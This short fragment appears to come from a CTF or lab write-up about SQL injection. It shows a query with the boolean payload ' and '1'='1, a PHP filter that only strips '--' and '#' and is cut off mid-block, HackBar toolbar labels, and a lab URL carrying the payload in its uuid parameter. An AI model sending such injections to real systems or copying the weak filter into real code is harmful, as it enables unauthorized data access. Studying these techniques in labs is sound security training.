 select * from Article where uuid = '983fd952-df4e-4b63-946f-f2e6bb0327d6' and '1'='1'
//simple check
while(strstr($uuid,'--'))
{
    $uuid = str_replace('--','',$uuid);
}
while(strstr($uuid,'#'))
{
    $uuid = str_replace('#','',$uuid);
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:81/start/index.php?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' and '1'='1